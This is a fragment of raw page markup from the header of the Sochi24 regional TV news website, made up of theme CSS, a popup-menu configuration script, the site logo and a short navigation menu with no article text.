.tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39590";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7918";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image 